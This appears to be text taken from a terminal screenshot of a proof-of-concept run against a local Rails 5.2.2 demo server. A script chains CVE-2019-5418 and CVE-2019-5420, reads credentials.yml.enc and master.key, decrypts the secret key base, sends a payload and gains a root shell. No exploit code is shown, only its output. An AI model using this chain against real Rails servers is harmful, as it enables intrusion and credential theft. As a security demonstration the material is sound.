 ~/D/P/RAILS-DOUBLETAP ruby exploit.rb 03:28:37
Rails exploit CVE-2019-5418 + CVE-2019-5420 = RCE
[+] Checking if vulnerable to CVE-2019-5418 => OK
[+] Getting file => credentials.yml.enc => OK
[+] Getting file => master.key => OK
[+] Decrypt secret key base => OK
{:secret key base=>
[+] Generating payload CVE-2019-5420 => OK
http://172.18.0.3:3000/rails/active storage/disk/
4868fa84382b55a258306b5a/test
[+] Sending request => OK
root@5cc5991d972e:/demo# rails s -b 0.0.0.0 -e production
=> Booting Puma
=> Rails 5.2.2 application starting in production
=> Run `rails server -h` for more startup options
Puma starting in single mode...
* Version 3.12.1 (ruby 2.6.0-p0), codename: Llamas in Pajamas
* Min threads: 5, max threads: 5
* Environment: production
* Listening on tcp://0.0.0.0:3000
Use Ctrl-C to stop
uid=0(root) gid=0(root) groups=0(root)